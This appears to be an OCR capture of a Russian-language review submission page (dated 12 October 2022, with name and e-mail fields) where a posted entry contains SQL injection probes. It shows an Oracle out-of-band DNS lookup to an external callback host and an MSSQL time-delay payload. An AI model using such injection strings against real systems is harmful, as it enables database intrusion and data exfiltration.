
(select
UTL_INADDR.GET_HOST_ADDRESS('dyr3ifv6raqvhzb1dipbtaqr
||'vhk.r87.me') from DUAL)
WAITFOR DELAY '0:0:25'-- /* 85928781-bc03-4026-8054-
367ad6388811 */
12 октября 2022 08:27
Панель добавления отзыва
Ваше Имя:
Ваш E-Mail: